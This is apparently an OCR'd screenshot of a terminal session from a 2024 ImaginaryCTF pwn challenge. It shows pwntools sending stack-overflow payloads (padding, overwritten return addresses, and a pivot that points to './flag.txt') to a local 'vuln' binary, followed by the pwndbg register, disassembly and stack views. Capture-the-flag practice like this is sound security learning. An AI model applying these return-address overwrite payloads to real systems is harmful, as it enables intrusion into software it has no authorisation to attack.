 wsl.exe
ubuntu@Win10CTF:~/Hacking/CTF/2024/ImaginaryCTF/Pwn/r
[*] '/home/ubuntu/Hacking/CTF/2024/ImaginaryCTF/Pwn/r
opity/vuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[!] Debugging process with ASLR disabled
[+] Starting local process '/usr/bin/gdbserver' argv=
[b'/usr/bin/gdbserver', b'--multi', b'localhost:0', b
'./vuln'] : pid 1055
[DEBUG] Received 0x3b bytes:
b'Process ./vuln created; pid = 1058\n'
b'Listening on port 44493\n'
[DEBUG] Wrote gdb script to '/tmp/pwnq36_iy4a.gdb'
target remote 127.0.0.1:44493
b *0x40115a
continue
[*] running in new terminal: ['/usr/bin/gdb', '-q', '
./vuln', '-x', '/tmp/pwnq36_iy4a.gdb']
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q',
'./vuln', '-x', '/tmp/pwnq36_iy4a.gdb'], os.environ)
[DEBUG] Launching a new terminal: ['/mnt/c/Windows/sy
stem32/cmd.exe', '/c', 'start', 'wt.exe', '-w', '0',
'sp', '-s', '.7', '-d', '.', 'wsl.exe', '-d', 'Ubuntu
', 'bash', '-c', '/tmp/tmpvq3bdzwd']
[DEBUG] Received 0x31 bytes:
b'Remote debugging from host 127.0.0.1, port 4731
0\n'
[DEBUG] Sent 0x29 bytes:
00000000 61 61 61 61 62 61 61 61 63 61 61 61
64 61 61 61 |aaaa|baaa|caaa|daaa|
00000010 9b 11 40 00 00 00 00 00 20 40 40 00
00 00 00 00
00000020 42 11 40 00 00 00 00 00 0a
00000029
[DEBUG] Sent 0x2c bytes:
00000000 5d 11 40 00 00 00 00 00 40 40 40 00
00 00 00 00
00000010 42 11 40 00 00 00 00 00 00 00 00 00
00 00 00 00
00000020 2e 2f 66 6c 61 67 2e 74 78 74 00 0a
|./fl|ag.t|xt··|
0000002c
[*] Switching to interactive mode
$
Breakpoint 1 at 0x40115a
Reading /lib/x86_64-linux-gnu/libc.so.6 from remote target...
Breakpoint 1, 0x000000000040115a in main ()
tip of the day (disable with set show-tips off)
Want to display each context panel in a separate tmux window? See https://github.com/pwndbg/pwndbg/blob/dev/FEATURES.md#splitting--layouting-co
ntext
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
RAX 0x7fffffffdb98 ← 0x6161616261616161 ('aaaabaaa')
RBX 0
RCX → 0x40115d (printfile) ← endbr64
RDX 0xfbad2088
RDI 0x7ffff7fa2a80 (_IO_stdfile_0_lock) ← 0
RSI 0x4052a1 ← 0x6361616162616161 ('aaabaaac')
R8 0
R9 ← 0x6161616261616161 ('aaaabaaa')
R10 0x77
R11 0x246
R12 0x7fffffffdcb8 → 0x7fffffffdee4 ← 0x53006e6c75762f2e /* './vuln' */
R13 0x401136 (main) ← endbr64
R14 0x403e18 (__do_global_dtors_aux_fini_array_entry) → 0x401100 (__do_global_dtors_aux) ← endbr64
R15 0x7ffff7ffd040 (_rtld_global) → 0x7ffff7ffe2e0 ← 0
RBP 0x7fffffffdba0 ← 0x6161616461616163 ('caaadaaa')
RSP 0x7fffffffdb90 ← 0x1000
RIP 0x40115a (main+36) ← nop
[ DISASM / x86-64 / set emulate on ]
► 0x40115a <main+36> nop
0x40115b <main+37> leave
0x40115c <main+38> ret <printfile+62>
↓
0x40119b <printfile+62> pop rbp RBP => 0x404020 (data_start)
0x40119c <printfile+63> ret <main+12>
↓
0x401142 <main+12> mov rdx, qword ptr [rip + 0x2ee7] RDX, [stdin@GLIBC_2.2.5] => 0x7ffff7fa0aa0 (_IO_2_1_stdin_) ← 0xfbad208
8
0x401149 <main+19> lea rax, [rbp - 8] RAX => 0x404018 (fgets@got[plt]) → 0x7ffff7e05380 (fgets) ← endbr64
0x40114d <main+23> mov esi, 0x100 ESI => 0x100
0x401152 <main+28> mov rdi, rax RDI => 0x404018 (fgets@got[plt]) → 0x7ffff7e05380 (fgets) ← endbr64
0x401155 <main+31> call fgets@plt <fgets@plt>
0x40115a <main+36> nop
[ STACK ]
00:0000│ rsp 0x7fffffffdb90 ← 0x1000
01:0008│ rax 0x7fffffffdb98 ← 0x6161616261616161 ('aaaabaaa')
02:0010│ rbp 0x7fffffffdba0 ← 0x6161616461616163 ('caaadaaa')
03:0018│+008 0x7fffffffdba8 → 0x40119b (printfile+62) ← pop rbp
04:0020│+010 0x7fffffffdbb0 → 0x404020 (data_start) ← 0
05:0028│+018 0x7fffffffdbb8 → 0x401142 (main+12) ← mov rdx, qword ptr [rip + 0x2ee7]
06:0030│+020 0x7fffffffdbc0 ← 0x1ffff000a /* '\n' */
07:0038│+028 0x7fffffffdbc8 → 0x7fffffffdcb8 → 0x7fffffffdee4 ← 0x53006e6c75762f2e /* './vuln' */
[ BACKTRACE ]
► 0 0x40115a main+36
1 0x40119b printfile+62
pwndbg>